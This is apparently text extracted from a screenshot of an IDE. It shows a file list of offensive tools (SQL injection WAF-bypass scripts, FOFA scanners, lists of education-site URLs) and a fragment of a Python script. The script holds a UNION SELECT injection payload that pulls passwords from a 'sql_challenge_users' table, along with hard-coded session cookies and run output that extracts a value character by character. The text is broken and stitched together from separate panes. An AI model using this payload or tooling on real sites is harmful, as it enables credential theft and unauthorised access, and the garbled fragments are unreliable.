 1: Proje
3-url_check.py
4-csv_read.py
40974.py
apjjsw.py
ASP.txt
butian_gongyi_src.p
bypasscan.py
bypassdogsqlin.py
bypasstestsqlin.txt
cdn.py
edu.txt
edu_url.txt
edu_url - 副本.txt
edu_urls.txt
favicon.py
finecms.py
fofa.config
fofa.py
fofa_tfofa_res.txt
fofa_title.py
fuckscan.py
5 data1 = "username_reg=tomx'+union+select+password+from+sql_challenge_users+where+userid%3D'teo
6 headers = {
7 'X-Requested-With': 'XMLHttpRequest'
8 }
9 cookies = {
10 'JSESSIONID': 'Kxd9KS577DpxXGls9BZ8dG45e5fOo5iVcrTTDSSC',
11 'JSESSIONID.75fbd09e': '7mc1x9iei6ji4xo2a3u4kbz1'
12 }
13 i = 0
Run: test
104.1
104.13
104.130
104.130.
104.130.2
104.130.21
104.130.219
104.130.219.
104.130.219.2
104.130.219.20
104.130.219.202
7: Structure
2: Favorites